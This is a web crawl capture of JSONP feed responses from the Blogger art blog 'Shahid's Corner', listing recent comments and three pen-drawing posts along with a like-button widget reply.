request_url: https://www.shahidscorner.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery1124013008111831405_1768925860955&_=1768925860956
body_size: 1414
content:
// API callback
jQuery1124013008111831405_1768925860955({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.comments"},"updated":{"$t":"2026-01-19T03:39:08.085-08:00"},"title":{"type":"text","$t":"Shahid's Corner"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.shahidscorner.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1866"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-3446119956494574749"},"published":{"$t":"2026-01-14T05:53:45.929-08:00"},"updated":{"$t":"2026-01-14T05:53:45.929-08:00"},"title":{"type":"text","$t":"I gotta  favorite this website   it seems  very he..."},"content":{"type":"html","$t":"I gotta  favorite this website   it seems  very helpful .\t\u003Ca href=\"https:\/\/ilextech.io\/digital-marketing-services\/\" rel=\"nofollow\"\u003Edigital marketing services for small business\u003C\/a\u003E\t\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/1602742124904627050\/comments\/default\/3446119956494574749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/1602742124904627050\/comments\/default\/3446119956494574749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2019\/04\/crime-master-gogo-pen-drawing.html?showComment=1768398825929#c3446119956494574749","title":""}],"author":[{"name":{"$t":"digital marketing services"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17001584692678408275"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.shahidscorner.com\/2019\/04\/crime-master-gogo-pen-drawing.html","ref":"tag:blogger.com,1999:blog-2514594880563855516.post-1602742124904627050","source":"http://www.blogger.com/feeds/2514594880563855516/posts/default/1602742124904627050","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-850068926"},{"name":"blogger.displayTime","value":"14 January 2026 at 05:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7924496103253366377"},"published":{"$t":"2026-01-11T06:00:55.208-08:00"},"updated":{"$t":"2026-01-11T06:00:55.208-08:00"},"title":{"type":"text","$t":"Thank you :-)"},"content":{"type":"html","$t":"Thank you :-)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5010871065350616292\/comments\/default\/7924496103253366377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5010871065350616292\/comments\/default\/7924496103253366377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html?showComment=1768140055208#c7924496103253366377","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5010871065350616292\/comments\/default\/5130931221340592054"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13041920153850509803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV7blcJlsYtZBdk-9ZG1JjFhaiPLgaj0g9dlioY5QBXrJkjqnXsX8JIdknNFPB8wex7tEEH3q-zcEkfkFCHJFHXUvxBuFzcpuXbiguB5bgem4b10chwLTYrq5gGlFHYLU\/s220\/Clipboard01.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.shahidscorner.com\/2025\/12\/bear-pen-drawing.html","ref":"tag:blogger.com,1999:blog-2514594880563855516.post-5010871065350616292","source":"http://www.blogger.com/feeds/2514594880563855516/posts/default/5010871065350616292","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1196479258"},{"name":"blogger.displayTime","value":"11 January 2026 at 06:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-5914896341739082468"},"published":{"$t":"2026-01-11T06:00:30.533-08:00"},"updated":{"$t":"2026-01-11T06:00:30.533-08:00"},"title":{"type":"text","$t":"Thank you :-)"},"content":{"type":"html","$t":"Thank you :-)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5398052337779980485\/comments\/default\/5914896341739082468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5398052337779980485\/comments\/default\/5914896341739082468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html?showComment=1768140030533#c5914896341739082468","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/5398052337779980485\/comments\/default\/6621601735970754061"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13041920153850509803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV7blcJlsYtZBdk-9ZG1JjFhaiPLgaj0g9dlioY5QBXrJkjqnXsX8JIdknNFPB8wex7tEEH3q-zcEkfkFCHJFHXUvxBuFzcpuXbiguB5bgem4b10chwLTYrq5gGlFHYLU\/s220\/Clipboard01.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.shahidscorner.com\/2025\/11\/true-love-pen-drawing.html","ref":"tag:blogger.com,1999:blog-2514594880563855516.post-5398052337779980485","source":"http://www.blogger.com/feeds/2514594880563855516/posts/default/5398052337779980485","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1196479258"},{"name":"blogger.displayTime","value":"11 January 2026 at 06:00"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/posts/default/-/Pen%20Drawings?alt=json-in-script&max-results=3&callback=jQuery1124013008111831405_1768925860957&_=1768925860958
body_size: 2652
content:
// API callback
jQuery1124013008111831405_1768925860957({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516"},"updated":{"$t":"2026-01-20T00:26:31.210-08:00"},"category":[{"term":"Art"},{"term":"Drawings"},{"term":"Inktober"},{"term":"Pen Drawings"},{"term":"Sketches"},{"term":"Life"},{"term":"Pen Drawing"},{"term":"Love"},{"term":"Poetry"},{"term":"Poem"},{"term":"Humor"},{"term":"Wonder"},{"term":"Short Story"},{"term":"Non-Fiction"},{"term":"Happiness"},{"term":"Fiction"},{"term":"Tattoo"},{"term":"Drama"},{"term":"Romance"},{"term":"Authors Note"},{"term":"Technology"},{"term":"Nature"},{"term":"Positivity"},{"term":"Dreams"},{"term":"Fantasy"},{"term":"India Problems"},{"term":"Landscapes"},{"term":"Miscellaneous"},{"term":"Movies"},{"term":"Superhero"},{"term":"Cartoon"},{"term":"Social Issues"},{"term":"Wildlife"},{"term":"Horror"},{"term":"Self Help"},{"term":"Story"},{"term":"Heartbreak"},{"term":"Humans"},{"term":"Photography"},{"term":"Travel"},{"term":"Color"},{"term":"Dance"},{"term":"Education"},{"term":"Flowers"},{"term":"Friendship"},{"term":"India"},{"term":"Mandala"},{"term":"Thriller"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone"},{"term":"Adoption"},{"term":"Animals"},{"term":"Butterfly"},{"term":"Android"},{"term":"Anime"},{"term":"Apple"},{"term":"Ar"},{"term":"Autonomous Database"},{"term":"Bitcoin"},{"term":"DIY"},{"term":"Data Security"},{"term":"DevOps"},{"term":"Diwali"},{"term":"ECommerce"},{"term":"Emotion"},{"term":"FaceID"},{"term":"Facial Recognition"},{"term":"IPhone X"},{"term":"LGBT"},{"term":"Landscscapes"},{"term":"Lumia"},{"term":"Lumia 1320"},{"term":"Mononoke"},{"term":"Mother"},{"term":"New Year"},{"term":"Night"},{"term":"Noise Pollution"},{"term":"Oracle 18c"},{"term":"Painting"},{"term":"Pollution"},{"term":"Privacy"},{"term":"Robots"},{"term":"Segwit2x"},{"term":"Sex"},{"term":"Sony Vaio"},{"term":"Twitterature"},{"term":"Vision"},{"term":"Windows Phone is Dead"},{"term":"ZenTangle"}],"title":{"type":"text","$t":"Shahid's Corner"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/-\/Pen+Drawings?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/search\/label\/Pen%20Drawings"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/-\/Pen+Drawings\/-\/Pen+Drawings?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"137"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-7496499979817768421"},"published":{"$t":"2024-04-10T18:30:00.000-07:00"},"updated":{"$t":"2024-04-10T18:30:00.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pen Drawings"}],"title":{"type":"text","$t":"Eid Mubarak"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-family: Montserrat;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5ZCdEJGIsjeD60ZlHk6dI4ctJrsmb41l1pw46JQzXGKbpmv1evXn0BfMrVWv8ZHGuGTH1jnmgh7EbkfVVUX0LrQ0-LX1eiO8G4MiWXH_BZPepxutwAIrCoYOhooSbTSoo3FW4Du5-EsLMl_2SWIqxCQCLbu_pIii1eopZNjG7EZTsnF0ND0O0DKnQzVd\/s3937\/20240411_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2600\" data-original-width=\"3937\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5ZCdEJGIsjeD60ZlHk6dI4ctJrsmb41l1pw46JQzXGKbpmv1evXn0BfMrVWv8ZHGuGTH1jnmgh7EbkfVVUX0LrQ0-LX1eiO8G4MiWXH_BZPepxutwAIrCoYOhooSbTSoo3FW4Du5-EsLMl_2SWIqxCQCLbu_pIii1eopZNjG7EZTsnF0ND0O0DKnQzVd\/s16000\/20240411_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EWishing you peace, happiness \u0026amp; prosperity.\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EEid Mubarak!\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/7496499979817768421\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2024\/04\/eid-mubarak.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7496499979817768421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/7496499979817768421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2024\/04\/eid-mubarak.html","title":"Eid Mubarak"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5ZCdEJGIsjeD60ZlHk6dI4ctJrsmb41l1pw46JQzXGKbpmv1evXn0BfMrVWv8ZHGuGTH1jnmgh7EbkfVVUX0LrQ0-LX1eiO8G4MiWXH_BZPepxutwAIrCoYOhooSbTSoo3FW4Du5-EsLMl_2SWIqxCQCLbu_pIii1eopZNjG7EZTsnF0ND0O0DKnQzVd\/s72-c\/20240411_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-388403035180630310"},"published":{"$t":"2024-04-08T01:46:00.000-07:00"},"updated":{"$t":"2024-04-08T01:46:28.016-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pen Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sketches"}],"title":{"type":"text","$t":"Quentin Tarentino (Pen Drawing)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Montserrat;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjoI2VFrYvelniryh561VtOSm2LWlkDN42FmI0uE4jgUCkKA7InZ8sUMs8fsQqYH5uUWNKWFBuliDgt3igksrlpfRv4Nj0rerC9mv7dTqDKvYRG2A_F_hguQ8Szbo5ytAnGOXarKd1c_NcJ4heEJxqIUwuAYYuU2Wl3FgEG_Fk3F4dFDoYSWk58mhBBJT\/s3370\/20240407_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3370\" data-original-width=\"2771\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjoI2VFrYvelniryh561VtOSm2LWlkDN42FmI0uE4jgUCkKA7InZ8sUMs8fsQqYH5uUWNKWFBuliDgt3igksrlpfRv4Nj0rerC9mv7dTqDKvYRG2A_F_hguQ8Szbo5ytAnGOXarKd1c_NcJ4heEJxqIUwuAYYuU2Wl3FgEG_Fk3F4dFDoYSWk58mhBBJT\/s16000\/20240407_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOne of the privileges you have of living the life of an artist and creating your own world and everything is the fact that, in-between times, you can kind of spend them however you want. Because, you know, once you open up your candy store again, you're open for business. And you have to be responsible. You have to be available.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/388403035180630310\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2024\/04\/quentin-tarentino-pen-drawing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/388403035180630310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/388403035180630310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2024\/04\/quentin-tarentino-pen-drawing.html","title":"Quentin Tarentino (Pen Drawing)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjoI2VFrYvelniryh561VtOSm2LWlkDN42FmI0uE4jgUCkKA7InZ8sUMs8fsQqYH5uUWNKWFBuliDgt3igksrlpfRv4Nj0rerC9mv7dTqDKvYRG2A_F_hguQ8Szbo5ytAnGOXarKd1c_NcJ4heEJxqIUwuAYYuU2Wl3FgEG_Fk3F4dFDoYSWk58mhBBJT\/s72-c\/20240407_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-892427930332255707"},"published":{"$t":"2022-09-10T05:08:00.005-07:00"},"updated":{"$t":"2023-05-31T19:21:58.706-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drawings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pen Drawings"}],"title":{"type":"text","$t":"Mood (Pen Drawing) "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyys4hYMO5TUgTKmXigrl_uGMxAVesMmeRTRzxqvih3PBPwcr-XAC4xlKPbGEZooNHlvkZU4SzJ19gumc3avj2i4H1OucMmlVcVsT-dM_YnEEsPtc8a_djOMU0o_f9W5PxKvMdUakl2veRyArjXwZd_acPCt3vTJCC196FEedvxGfu2AqpMuL5MbSLJQ\/s3736\/20220910_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3736\" data-original-width=\"2385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyys4hYMO5TUgTKmXigrl_uGMxAVesMmeRTRzxqvih3PBPwcr-XAC4xlKPbGEZooNHlvkZU4SzJ19gumc3avj2i4H1OucMmlVcVsT-dM_YnEEsPtc8a_djOMU0o_f9W5PxKvMdUakl2veRyArjXwZd_acPCt3vTJCC196FEedvxGfu2AqpMuL5MbSLJQ\/s16000\/20220910_01.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOur mood when looking at the tax deducted in our salary slip...\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/892427930332255707\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2022\/09\/mood-pen-drawing.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/892427930332255707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/892427930332255707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2022\/09\/mood-pen-drawing.html","title":"Mood (Pen Drawing) "}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyys4hYMO5TUgTKmXigrl_uGMxAVesMmeRTRzxqvih3PBPwcr-XAC4xlKPbGEZooNHlvkZU4SzJ19gumc3avj2i4H1OucMmlVcVsT-dM_YnEEsPtc8a_djOMU0o_f9W5PxKvMdUakl2veRyArjXwZd_acPCt3vTJCC196FEedvxGfu2AqpMuL5MbSLJQ\/s72-c\/20220910_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.shahidscorner.com%22%2C%22s%22%3A%22%22%2C%22i%22%3A%5B%22e746b4c18ea2%22%5D%7D&lb=lb_json
body_size: -318
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"e746b4c18ea2","l":0,"d":0}]})